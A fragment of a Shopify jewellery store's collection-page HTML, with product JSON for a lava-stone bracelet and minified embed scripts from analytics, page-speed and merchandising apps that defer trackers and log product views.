/cdn\/shop\/files\/square2-LavaBlackCeramicPackV_8mm_1.webp?v=1746155285","width":2000},{"alt":null,"id":51184840409423,"position":3,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":3999,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-black-ceramic-pack.webp?v=1746155285"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-black-ceramic-pack.webp?v=1746155285","width":3999},{"alt":null,"id":51184840442191,"position":4,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":3999,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-black-ceramic-pack-1.webp?v=1746155285"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-black-ceramic-pack-1.webp?v=1746155285","width":3999},{"alt":null,"id":65019310997887,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_61584805-b8cd-42c0-a4ba-49a972c79846.webp?v=1746155285"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_61584805-b8cd-42c0-a4ba-49a972c79846.webp?v=1746155285","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLava is known as a symbol of transformation and power, historically believed to provide grounding energy and stability in difficult times. Its matte black surface, contrasted with the sleek sheen of hematite, embodies the delicate balance between serenity and strength. This visual contrast represents inner equilibrium.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"}],
      title: "Jungle Collection",
      id: "270712832054",
      handle: "jungle-collection",
    }

    
  
  window.analyzify.pageFly = false;
  window.analyzify.rebuy_atc_rfc = false;
  window.analyzify.privacy_api = false;

  window.analyzify.custom_scripts_collection = "";
  window.analyzify.custom_scripts_product = "";
  window.analyzify.custom_scripts_cart = "";
  window.analyzify.gtm_src = "";
  window.analyzify.gcm_default =  false;
  window.analyzify.consent_state = false;
  window.analyzify.shogun_active = false;
</script><!-- END app snippet -->


<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/an_analyzify-v3.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/analyzify-functions-v3.js" data-cookieconsent="ignore"></script>

<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/cookiebot-api-v3.js" data-cookieconsent="ignore"></script>

<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/adv-gtm-head-v3.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/adv-gtm-body-v3.js" data-cookieconsent="ignore"></script>



<script>
console.log("Analyzify is run on the dev mode")
</script>


<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/initgtm-v3.js" data-cookieconsent="ignore"></script>

<script>
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/superspeed-web-vitals/blocks/app-embed/ea1b2c2c-4644-44b9-b10b-fdb914884a8c --><!-- Copyright (c) Superspeed | https://superspeedapp.com NOTICE: All information contained herein is property of Superspeed. The intellectual and technical concepts contained herein are proprietary to Superspeed and are protected by trade secret and copyright law. Reproduction of this code is strictly forbidden unless prior written permission is obtained from Superspeed. If violated, legal action will be taken. -->





<script type="text/javascript">
  (() => {
    window.__ss_snq = 30; window.requestIdleCallback=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},window.cancelIdleCallback=window.cancelIdleCallback||function(e){clearTimeout(e)};
    window.delayed=(e,t,d=1,i={},r=null)=>{if(!e||!t||"number"!=typeof d)return;const a=document.createElement(t),{fetchpriority:c="low",type:n="text/javascript",defer:o=!0,async:p=!1,preload:s=!1,media:y="",id:l=""}=i;a.fetchpriority=i.fetchpriority,i.id&&(a.id=i.id),"link"===t?(a.rel="stylesheet",a.href=e,a.type="text/css",i.media&&(a.media=i.media)):"script"===t&&(i.defer&&(a.defer=o),i.async&&(a.async=p),r&&(a.onload=()=>{r()}),a.src=e,a.type=n),setTimeout((()=>{document.head.appendChild(a)}),d)};
    window.pushToMain = async function(){return"scheduler"in window&&"yield"in window.scheduler?await window.scheduler.yield():new Promise(e=>{setTimeout(e,0)})}
    Object.defineProperty(Array.prototype, 'forEachAsync', { enumerable: false, value: function(n,t) { var i=this;setTimeout(function(){var r=0,e=function(){this.burned||(this.burned=!0,++r>=i.length?t&&t():n(i[r],e.bind({})))};0==i.length?t&&t():n(i[0],e.bind({}))},0); } });
    const HTMLParsedElement=(()=>{const e="DOMContentLoaded",t=new WeakMap,n=[],a=e=>{do{if(e.nextSibling)return!0}while(e=e.parentNode);return!1},r=()=>{n.splice(0).forEach(e=>{!0!==t.get(e[0])&&(t.set(e[0],!0),e[0][e[1]]())})};document.addEventListener(e,r);class s extends HTMLElement{static withParsedCallback(s,i="parsed"){const{prototype:c}=s,{connectedCallback:o}=c,l=i+"Callback",d=(t,n,a,r)=>{n.disconnect(),a.removeEventListener(e,r),u(t)},u=e=>{n.length||requestAnimationFrame(r),n.push([e,l])};return Object.defineProperties(c,{connectedCallback:{configurable:!0,writable:!0,value(){if(o&&o.apply(this,arguments),l in this&&!t.has(this)){const n=this,{ownerDocument:r}=n;if(t.set(n,!1),"complete"===r.readyState||a(n))u(n);else{const t=()=>d(n,s,r,t);r.addEventListener(e,t);const s=new MutationObserver(()=>{a(n)&&d(n,s,r,t)});s.observe(n.parentNode,{childList:!0,subtree:!0})}}}},[i]:{configurable:!0,get(){return!0===t.get(this)}}}),s}}return s.withParsedCallback(s)})();
    (()=>{var l=Object.defineProperty;var r=(s,t,e)=>t in s?l(s,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):s[t]=e;var i=(s,t,e)=>(r(s,typeof t!="symbol"?t+"":t,e),e);var a=class extends HTMLElement{constructor(){super();i(this,"_process",async()=>{let t=this;if(t.showMsg("PROCESS START:",t.loaded),t.loaded!=!0)try{let c=await(await caches.match(new Request(t.url))).blob(),h=URL.createObjectURL(c);this._inject(h)}catch(e){t.showMsg("NOT FOUND:",e),this._add()}});i(this,"_add",async()=>{try{await(await caches.open("my-cache")).add(new Request(this.url)),this._process(this.url)}catch(t){this.showMsg("FALLBACK",t),delayed&&delayed(this.url,"script",this.timer||1),this._complete();return}});this.startTime=performance.now(),this.s=document.createElement("script"),this.loaded=!1,this.debug=!1,this.callback=!1,this.ms=null}connectedCallback(){this.url=this.getAttribute("href"),this.timer=this.getAttribute("timer"),this.ondom=this.getAttribute("ondom"),this.debug=this.getAttribute("debug")&&this.getAttribute("debug")=="yes"||Shopify&&Shopify.ss&&Shopify.ss.data.debug,this.callback=this.getAttribute("callback"),this.showMsg("CONNECTED:",this.url),this.timer?setTimeout(()=>this._process(),this.timer||1):this._process()}_inject(t){let e=this;e.showMsg("INJECT START"),e.s.defer="defer",e.s.src=t,e.s.id=e.url,e.s.onload=function(){e._complete(),e.callback&&requestIdleCallback(()=>{e.showMsg("CALLBACK",e.callback),typeof window[e.callback]=="function"&&window[e.callback]()})},requestIdleCallback(()=>document.body.appendChild(e.s))}_complete(){let t=this;t.endTime=performance.now(),t.loaded=!0,t.ms=`${t.endTime-t.startTime} ms`,t.showMsg("INJECTED TIME:",t.ms),t.showMsg("LOCATION:",t.s)}showMsg(t,e){!this.debug||console.log(t,e)}};customElements.define("ss-script",a);})();
    (()=>{var h=Object.defineProperty;var o=(s,t,e)=>t in s?h(s,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):s[t]=e;var l=(s,t,e)=>(o(s,typeof t!="symbol"?t+"":t,e),e);var c=class extends HTMLElement{constructor(){super();l(this,"_process",async()=>{let t=this;if(t.showMsg("PROCESS START:",t.loaded),t.count++,t.loaded!=!0&&!(t.count>10))try{let e=await caches.match(new Request(t.url)),i=null;if(t.type=="blob"){let a=await e.blob();i=URL.createObjectURL(a),delayed(i,"link",1);return}else i=await e.text();i!=null&&this._inject(i)}catch(e){t.showMsg("NOT FOUND:",e),this._add()}});l(this,"_add",async()=>{try{await(await caches.open("my-cache")).add(new Request(this.url)),this._process(this.url)}catch(t){this.showMsg("FALLBACK",t),delayed&&delayed(this.url,"link",this.timer||1),this._complete()}});this.startTime=performance.now(),this.s=document.createElement("style"),this.loaded=!1,this.debug=!1,this.callback=!1,this.ms=null,this.type="text",this.count=0}connectedCallback(){this.url=this.getAttribute("href"),this.timer=this.getAttribute("timer"),this.debug=this.getAttribute("debug")&&this.getAttribute("debug")=="yes",this.callback=this.getAttribute("callback"),this.type=this.getAttribute("type"),this.showMsg("CONNECTED:",this.url),this.timer?setTimeout(()=>this._process(),this.timer||1):this._process()}_inject(t){let e=this;e.showMsg("INJECT START"),e.s.textContent=t,e.s.onload=function(){e._complete(),e.callback&&requestIdleCallback(()=>{e.showMsg("CALLBACK",e.callback),typeof window[e.callback]=="function"&&window[e.callback]()})},requestIdleCallback(()=>document.body.appendChild(e.s))}_complete(){let t=this;t.endTime=performance.now(),t.loaded=!0,t.ms=`${t.endTime-t.startTime} ms`,t.showMsg("INJECTED TIME:",t.ms),t.showMsg("LOCATION:",t.s)}showMsg(t,e){!this.debug||console.log(t,e)}};customElements.define("ss-link",c);})();(()=>{let defboom = 8000;window.BOOMR=window.BOOMR||{},window.BOOMR.snippetExecuted=!0,setTimeout(()=>{let e=document.querySelector('[class="boomerang"]');if(e){window.BOOMR.snippetExecuted=!1,boomHTML=e.innerHTML;var n=document.createElement("script");n.innerHTML=boomHTML,document.head.insertAdjacentElement("beforeEnd",n)}},Number(defboom));})();          (()=>{ var precheck=(()=>{var y=Object.defineProperty;var g=Object.getOwnPropertyDescriptor;var A=Object.getOwnPropertyNames;var S=Object.prototype.hasOwnProperty;var x=r=>y(r,"__esModule",{value:!0});var B=(r,t)=>{for(var e in t)y(r,e,{get:t[e],enumerable:!0})},P=(r,t,e,o)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of A(t))!S.call(r,n)&&(e||n!=="default")&&y(r,n,{get:()=>t[n],enumerable:!(o=g(t,n))||o.enumerable});return r};var L=(r=>(t,e)=>r&&r.get(t)||(e=P(x({}),t,1),r&&r.set(t,e),e))(typeof WeakMap!="undefined"?new WeakMap:0);var I={};B(I,{init:()=>w,release_all:()=>k});var s="javascript/blocked",i={denylist:window.DENY_SUPERLIST},l={denylisted:[]};var d=(r,t)=>r&&(!t||t!==s)&&(!i.denylist||i.denylist.some(e=>e.test(r))),f=function(r){let t=r.getAttribute("src");return i.denylist&&i.denylist.every(e=>!e.test(t))};var b=new MutationObserver(r=>{for(let t=0;t<r.length;t++){let{addedNodes:e}=r[t];for(let o=0;o<e.length;o++){let n=e[o];if(n.nodeType===1&&n.tagName==="SCRIPT"&&n.src!==""){let a=n.src,p=n.type;if(d(a,p)){l.denylisted.push([n,n.type]),n.type=s;let c=function(m){n.getAttribute("type")===s&&m.preventDefault(),n.removeEventListener("beforescriptexecute",c)};n.addEventListener("beforescriptexecute",c),n.parentElement&&n.parentElement.removeChild(n)}}}}});function E(){b.observe(document.documentElement,{childList:!0,subtree:!0})}var T=document.createElement,u={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function h(){document.createElement=function(...r){if(r[0].toLowerCase()!=="script")return T.bind(document)(...r);let t=T.bind(document)(...r);try{Object.defineProperties(t,{src:{...u.src,set(e){d(e,t.type)&&u.type.set.call(this,s),u.src.set.call(this,e)}},type:{...u.type,get(){let e=u.type.get.call(this);return e===s||d(this.src,e)?null:e},set(e){let o=d(t.src,t.type)?s:e;u.type.set.call(this,o)}}}),t.setAttribute=function(e,o){e==="type"||e==="src"?t[e]=o:HTMLScriptElement.prototype.setAttribute.call(t,e,o)}}catch{}return t}}var v=function(...r){r.length<1?i.denylist=[]:i.denylist&&(i.denylist=i.denylist.filter(o=>r.every(n=>{if(typeof n=="string")return!o.test(n);if(n instanceof RegExp)return o.toString()!==n.toString()})));let t=document.querySelectorAll(`script[type="${s}"]`);for(let o=0;o<t.length;o++){let n=t[o];f(n)&&(l.denylisted.push([n,"application/javascript"]),n.parentElement.removeChild(n))}let e=0;[...l.denylisted].forEach(([o,n],a)=>{if(f(o)){let p=document.createElement("script");for(let c=0;c<o.attributes.length;c++){let m=o.attributes[c];m.name!=="src"&&m.name!=="type"&&p.setAttribute(m.name,o.attributes[c].value)}p.setAttribute("src",o.src),p.setAttribute("type",n||"application/javascript"),document.head.appendChild(p),l.denylisted.splice(a-e,1),e++}}),i.denylist&&i.denylist.length<1&&b.disconnect()};var k=r=>{setTimeout(()=>v(),r)};function w({denylist:r,release:t}={}){i.denylist=(i.denylist||r)&&[...i.denylist||[],...r||[]],E(),h(),k(t)}return L(I);})();          precheck.init({ release: Number(3e3), denylist: [/shop_events_listener/, /trekkie/] });})();
})();
</script>


<script type="text/javascript">window.ss_template = "collection";
      var Shopify = Shopify || {}; Shopify.ss = {};
      window.superLayer = window.superLayer || []; function _l(){window.superLayer.push(arguments);} window._l = _l;
      Shopify.ss.template = window.ss_template;(() => {
        

        Shopify.ss.data = {};
        Shopify.ss.x_data = `eyJtYWluIjoyLCJkZWJ1ZyI6ZmFsc2UsImRpcyI6e30sInRkYSI6eyJ0ZDEiOnsidCI6MywiYSI6WyJzaG9waWZ5Y2xvdWQiLCJldmVudHNfbGlzdGVuZXIiXX19fQ==`;
        let url = "https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/content.min.js";
        if (window.location.search.includes('db=true')) {url = "https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/content.js"; Shopify.ss.debug = true; };
        delayed(url, 'script', 0);
      })();
    setTimeout(() => loadPrev(), 5000);const loadPrev = () => { typeof Shopify.PreviewBarInjector != 'undefined' ? window.dispatchEvent(new Event('ss:load')) : setTimeout(() => loadPrev(), 5000);}
  </script>
<script>
  document.addEventListener('DOMContentLoaded', async () => {
    window.super_sliders = document.querySelectorAll('[data-ss-slider]');
    if (super_sliders.length > 0) { delayed("https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/keen.js", "script", 1);}

    await pushToMain();

    (async () => {
      const videos = document.querySelectorAll(".ss-item video:not([data-playing])");
      await pushToMain();
      const config = { rootMargin: '0px -100px', threshold: 0 };
      const callback = async (entries) => {
        entries.forEach((entry) => { if (!entry.isIntersecting) { entry.target.pause(); } else { entry.target.play(); } }); await pushToMain();
      }
      const observer = new IntersectionObserver(callback, config);
      await pushToMain();
      videos.forEach(element => { observer.observe(element); });
    })();
  });
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/sortd-merchandiser/blocks/app-embed/5176d6ef-993f-4869-ba24-87a0a6bedcf9 -->


<script>
window.cmPercents = {
  'product_card_view': 100,
  'product_view': 100,
  'collection_view': 100,
  'product_add': 100,
  'enabled': true,
  'product_card_selector': '[role="main"] a[href*="/products"], #main a[href*="/products"], main a[href*="/products"], #shopify-section-collection-template a[href*="/products"], .collection-matrix.product-list a[href*="/products"]',
  'cart_url': '/cart',
  'store': 'aurum-brothers.myshopify.com',
  'submit': '[type="submit"]',
  'root_locale': '/',
  'root': '/',
  'collection_url': '/collections/jungle-collection',
  'collection_handle': 'jungle-collection',
  'collection_id': 270712832054,
  'permissions': 123,
};

window.cmTesting = {
  'tests': '[]',
  'collection_route': '/collections',
  'variantA': '',
  'variantB': '',
  'collection_handle': 'jungle-collection',
  'canonical_enabled': false
};

if(!(window.cmPercents.permissions != 123 && sessionStorage.getItem('themePermissions') != 'true')) {
  sessionStorage.setItem('cmTests', window.cmTesting.tests);
}
</script>



<script>
var cmInserted=function(){"use strict";var m=100,t=!1,u="animationName",d="",n="Webkit Moz O ms Khtml".split(" "),e="",i=document.createElement("div"),s={strictlyNew:!0,timeout:20,addImportant:!1};if(i.style.animationName&&(t=!0),!1===t)for(var o=0;o<n.length;o++)if(void 0!==i.style[n[o]+"AnimationName"]){e=n[o],u=e+"AnimationName",d="-"+e.toLowerCase()+"-",t=!0;break}function c(t){return s.strictlyNew&&!0===t.QinsQ}function r(t,n){function e(t){t.animationName!==o&&t[u]!==o||c(t.target)||n(t.target)}var i,o="insQ_"+m++,r=s.addImportant?" !important":"";(i=document.createElement("style")).innerHTML="@"+d+"keyframes "+o+" {  from {  outline: 1px solid transparent  } to {  outline: 0px solid transparent }  }\n"+t+" { animation-duration: 0.001s"+r+"; animation-name: "+o+r+"; "+d+"animation-duration: 0.001s"+r+"; "+d+"animation-name: "+o+r+";  } ",document.head.appendChild(i);var a=setTimeout(function(){document.addEventListener("animationstart",e,!1),document.addEventListener("MSAnimationStart",e,!1),document.addEventListener("webkitAnimationStart",e,!1)},s.timeout);return{destroy:function(){clearTimeout(a),i&&(document.head.removeChild(i),i=null),document.removeEventListener("animationstart",e),document.removeEventListener("MSAnimationStart",e),document.removeEventListener("webkitAnimationStart",e)}}}function a(t){t.QinsQ=!0}function f(t){if(t)for(a(t),t=t.firstChild;t;t=t.nextSibling)void 0!==t&&1===t.nodeType&&f(t)}function l(t,n){var e,i=[],o=function(){clearTimeout(e),e=setTimeout(function(){i.forEach(f),n(i),i=[]},10)};return r(t,function(t){if(!c(t)){a(t);var n=function t(n){return c(n.parentNode)||"BODY"===n.nodeName?n:t(n.parentNode)}(t);i.indexOf(n)<0&&i.push(n),o()}})}function v(n){return!(!t||!n.match(/[^{}]/))&&(s.strictlyNew&&f(document.body),{every:function(t){return r(n,t)},summary:function(t){return l(n,t)}})}return v.config=function(t){for(var n in t)t.hasOwnProperty(n)&&(s[n]=t[n])},v}();"undefined"!=typeof module&&void 0!==module.exports&&(module.exports=cmInserted);
function cmX(){for(var e=(navigator.userAgent||"").toLowerCase(),t=[/bot/,/crawl/,/spider/,/slurp/,/curl/,/wget/,/python-requests/,/axios/,/feedfetcher/,/ia_archiver/,/facebookexternalhit/,/facebot/,/google web preview/,/googlebot/,/bingpreview/,/bingbot/,/duckduckbot/,/baiduspider/,/yandex/,/sogou/,/exabot/,/dotbot/,/msnbot/,/yahoo/,/adsbot/,/mediapartners google/,/developers google/,/embedly/,/quora link preview/,/rogerbot/,/applebot/,/tweetmemebot/,/ahrefsbot/,/semrush/,/mj12bot/,/uptimerobot/,/screamingfrog/,/pinterest/,/whatsapp/,/telegrambot/,/vkshare/,/slackbot/,/discordbot/,/flipboard/,/preview/,/phantomjs/,/headless/,/prerender/,/metauri/,/node-superagent/,/python-urllib/,/java\/[0-9\.]+/,/lighthouse/,/chrome-lighthouse/,/pagespeed/,/yadirectfetcher/,/mailru\//,/daum[ /]/,/gomezagent/,/pingdom/,/rigor/,/postman/,/firephp/,/wappalyzer/,/whatcms\//,/zgrab/,/webglance/,/webkit2png/,/analyzer/,/virtuoso/,/pageburst/,/gozilla\//,/cloudflare/,/cf-network/,/cf-edge/,/cf-connecting-ip/],r=0;r<t.length;r++)if(t[r].test(e))return!0;if(navigator.webdriver||!navigator.languages||0===navigator.languages.length||e.indexOf("headlesschrome")>=0||window._phantom||window.__nightmare||window.callPhantom)return!0;try{if("undefined"!=typeof screen&&window.innerHeight&&screen.height-window.innerHeight<0)return!0}catch(s){}return!1}class CMUtils{constructor(){}saveId(){window?.cmPercents?.collection_id&&sessionStorage.setItem("collectionReferrerId",JSON.stringify({[window.location.href.split("?")[0]]:window.cmPercents.collection_id}))}anyNotFoundIds(e,t){if(void 0!==t){for(let r=0;r<e.length;r++)if(!t[decodeURIComponent(e[r].split("/products/")[1])])return!0}return!1}fetchRedirectedURL(e){return new Promise((t,r)=>{let s=new XMLHttpRequest;s.open("GET",e,!0),s.onload=()=>{200===s.status?t(s.responseURL):r(Error("Failed to fetch redirected URL"))},s.onerror=()=>r(Error("Network error")),s.send()})}filteredProductCards(e,t,r){let s;try{s=JSON.parse(sessionStorage.getItem("viewedProductCards")||'{"cards":[]}')||{cards:[]}}catch(n){s={cards:[]}}let o=[...s.cards];e=[...new Set(e||[])];let i=e.filter(e=>{try{if(e&&e.includes("/products/")&&!s.cards.includes(e.split("/products/")[1].split("?")[0]))return o.push(e.split("/products/")[1].split("?")[0]),!0}catch(t){return!1}});if(sessionStorage.setItem("viewedProductCards",JSON.stringify({cards:o})),void 0!==t){let c=[],l=[];for(let a=0;a<i.length;a++){let d=void 0!==t?t[decodeURIComponent(i[a].split("/products/")[1])]:null;"undefined"!=typeof cmIds&&(d=d??(cmIds.find(e=>e[0]==i[a].split("/products/")[1])??[null,null])[1]),d?l.push(d):c.push(i[a])}return[c,l]}return[i,[]]}trackLinksInView(e,t){let r=new IntersectionObserver(e=>{e.forEach(e=>{e.intersectionRatio>0&&e?.target?.href&&t(e.target.href.replace(/^.*\/\/[^\/]+/,"").split("?")[0],r)})});r.observe(e)}productIdFromCollection(e=1){return new Promise(async(t,r)=>{let s=new XMLHttpRequest;if(!window.location.href){console.error("No location.href available");return}let n=window.location.href.split("?")[0];if(n&&window.cmPercents.root_locale!==window.cmPercents.root){let o;if(sessionStorage.getItem(`collection:${window.cmPercents.collection_url}`))n=sessionStorage.getItem(`collection:${window.cmPercents.collection_url}`);else{try{o=await this.fetchRedirectedURL("https://"+(window.location.host+window.cmPercents.root_locale+"/collections/"+window.cmPercents.collection_handle).replace("//","/"))}catch(i){console.error("Error fetching redirected URL:",i)}o&&(sessionStorage.setItem(`collection:${window.cmPercents.collection_url}`,o),n=o)}}n&&(s.open("GET",`${n}/products.json?limit=250${1!=e?`&page=${e}`:""}`,!0),s.responseType="json",s.onload=async function(){200===s.status&&s?.response?.products?t(s?.response?.products):t(null)},s.onerror=function(){t(null)},s.send())})}get collectionHandle(){let e=document.referrer.split("/");for(var t=0;t<e.length;t++)if("collections"==e[t]&&e.length>t+1)return e[t+1];return null}squashCart(e){let t={};return e.map(e=>t[e.product_id]=e.product_id in t?t[e.product_id]+e.quantity:e.quantity),t}findLineItemDifferences(e,t){let r={};for(let s in e)if(t.hasOwnProperty(s)){let n=e[s]-t[s];n>0&&(r[s]=n)}else r[s]=e[s];return r}get currentCart(){return new Promise((e,t)=>{let r=new XMLHttpRequest;r.open("GET",window.cmPercents.cart_url+".json",!0),r.responseType="json",r.onload=async function(){200===r.status?e(r?.response?.items):e(null)},r.onerror=function(){e(null)},r.send()})}}class CMCheckForTests{constructor(){this.tests=window?.cmPercents?.tests?JSON.parse(window.cmPercents.tests):[];try{this.#a()}catch(e){console.error("Error checking for tests:",e);try{document.body.classList.remove("cm-ab-hide")}catch(t){console.error("Error removing class cm-ab-hide:",t)}}}#b(){return Date.now().toString(36)+Math.random().toString(36).substr(2,25)+"-"+Math.floor(100*Math.random()+1)}#a(){let e=!1;if(window?.cmTesting?.tests&&window?.cmTesting?.collection_handle)try{let t=JSON.parse(window.cmTesting.tests);if(Array.isArray(t)&&t.length>0)for(let r=0;r<t.length;r++){let s=t[r],n=sessionStorage.getItem("sessionIdCm")||this.#b(),o=parseInt(n.split("-")[1])>50;if(sessionStorage.setItem("sessionIdCm",n),o&&s?.aHandle==window.cmTesting.collection_handle&&window.cmTesting?.variantB==s?.bHandle){if(!window.cmTesting?.variantB)return;if(window.cmTesting.canonical_enabled||!cmX()){let i=new URLSearchParams(window.location.search);if(i.has("cmread")){document.documentElement.classList.remove("cm-ab-hide");return}i.set("cmread","true"),e=!0,location.replace(window.cmTesting.collection_route+"/"+s?.bHandle+"?"+i.toString());return}}else if(s?.bHandle==window.cmCollectionHandle&&!o&&s?.aHandle==window.cmTesting.variantA){let c=new URLSearchParams(window.location.search);if(c.has("cmread"))return;c.set("cmread","true"),e=!0,location.replace(window.cmPercents.collection_route+"/"+s?.aHandle+"?"+c.toString());return}}}catch(l){console.error("Error parsing tests:",l)}finally{e||document.documentElement.classList.remove("cm-ab-hide")}}}const cmCheckForTests=new CMCheckForTests;class CMEventTracker{#c;#d;#e;#f;#g;#h;#i;#j;#k;#l;#m;#n;constructor(e,t){if(100==window.cmPercents.permissions&&"true"!=sessionStorage.getItem("themePermissions")||(this.#c=e,this.#m="https://us-central1-collection-merchandiser.cloudfunctions.net/event-tracking-trigger",this.#d=sessionStorage.getItem("sessionIdCm"),this.#f=new Date().toISOString(),this.#h=Shopify.shop||window?.cmPercents?.store,this.#i=[],this.#e={},this.collectionProducts,this.#k,this.#l=window?.cmPercents?.submit?document.querySelectorAll(window.cmPercents.submit):null,this.#d||(this.#d=this.#b(),sessionStorage.setItem("sessionIdCm",this.#d)),!this.#d))return;this.#g=new CMUtils,this.#g.saveId(),this.#n=1;try{this.#o()}catch(r){console.log(r)}}set setProductCardUrlsToSend(e){0==this.#i.length&&setTimeout(()=>{this.#p()},1750),this.#i.push(e)}async #p(){let a=!0;for(;this.#g.anyNotFoundIds(this.#i,this.#j)&&a;){let d=await this.#g.productIdFromCollection(this.#n);this.#n=this.#n+1;let u=Array.isArray(d)?d.reduce((e,t,r,s)=>(e[t.handle]=t.id,e),{}):{};0==Object.keys(u).length&&(a=!1),this.#j={...this.#j,...u}}let h=this.#g.filteredProductCards(this.#i,this.#j,this);h.length>0&&h[1].length>0&&this.#q("product_card_view",null,{ids:h[1],collection_id:window?.cmPercents?.collection_id||0,multiplier:parseFloat(100/window.cmPercents.product_card_view)}),this.#i=[]}async #o(){if(window?.cmPercents?.collection_id){let p=await this.#g.productIdFromCollection();this.#n=2,this.#j=Array.isArray(p)?p.reduce((e,t,r,s)=>(e[t.handle]=t.id,e),{}):{};let m=document.querySelectorAll(window.cmPercents.product_card_selector),g=e=>{this.#g.trackLinksInView(e,async(e,t)=>{t.disconnect(),this.setProductCardUrlsToSend=e})};m.forEach(e=>{g(e)}),cmInserted(window.cmPercents.product_card_selector).every(e=>{g(e)}),window.addEventListener("beforeunload",()=>{this.#p()})}}#b(){return Date.now().toString(36)+Math.random().toString(36).substr(2,25)+"-"+Math.floor(100*Math.random()+1)}#q(f,$,w){let b={event_type:f,timestamp:this.#f,session_id:this.#d,page_data:this.#e,store:this.#h};b.page_data={...b.page_data,...w},$&&(b.linkData=$);let y=new XMLHttpRequest;y.open("POST","purchase_to_product"!=f&&"product_purchase"!=f?this.#c:this.#m),y.setRequestHeader("Content-Type","application/json"),y.send(JSON.stringify(b))}#r(P){return new Promise(e=>{setTimeout(e,P)})}}"complete"===document.readyState?new CMEventTracker("https://cm-event-trigger-6deun5o54a-uw.a.run.app/event-tracking-trigger"):window.addEventListener("load",()=>{new CMEventTracker("https://cm-event-trigger-6deun5o54a-uw.a.run.app/event-tracking-trigger")});
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns, .ecom-section>.ecom-inner{max-width: 822px;}.ecom-column>div.core__column--wrapper, .ec-flex-wp{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child), .core__group--body>div.ecom-block.elmspace:not(:first-child), div.core__blocks--body>.ec-flex-wp.elmspace:not(:first-child), .core__blocks>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-container-width:822px;--ecom-global-colunm-gap:20px;--ecom-global-elements-space:20px;--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#ffffff;--ecom-global-colors-accent:#ffffff;--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-f